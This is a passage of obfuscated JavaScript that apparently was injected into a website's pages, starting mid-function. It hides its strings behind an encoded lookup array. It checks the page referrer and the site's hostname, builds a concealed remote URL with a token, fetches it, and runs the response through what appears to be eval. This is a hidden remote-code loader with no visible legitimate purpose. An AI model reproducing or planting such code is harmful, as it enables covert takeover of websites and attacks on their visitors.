D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};